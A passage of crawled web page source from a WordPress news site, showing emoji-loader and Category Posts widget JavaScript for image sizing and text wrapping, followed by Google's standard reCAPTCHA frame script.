Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-8-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-9-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-12-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k-Tei4fXnkX9lvT3PT6-yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769146146997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>